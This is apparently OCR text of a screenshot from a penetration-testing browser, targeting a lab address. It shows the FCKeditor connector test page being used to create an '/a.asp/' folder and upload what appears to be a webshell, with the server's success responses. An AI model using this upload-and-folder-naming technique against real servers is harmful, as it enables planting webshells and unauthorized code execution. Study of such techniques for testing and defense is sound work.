 mantra
正在连接…
192.168.137.128:84
Google
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
192.168.137.128:84/fckeditor/editor/filemanager/connectors/test.html
Split URL
Execute
Enable Post data Enable Referrer
Connector: Current Folder Resource Type
ASP /a.asp File
Get Folders Get Folders and Files Create Folder File Upload
D:\工具\渗透工具\websh 浏览… Upload
URL: asp/connector.asp?Command=FileUpload&Type=File
File uploaded with no errors
该 XML 文件并未包含任何关联的样式信息。文档树显示
确定
-<Connector command="CreateFolder" resourceTyp
<CurrentFolder path="/a.asp/" url="/UploadFiles/FckFiles/file/a.asp/"/>
<Error number="0" originalNumber="0" originalDescription=""/>
</Connector>
WB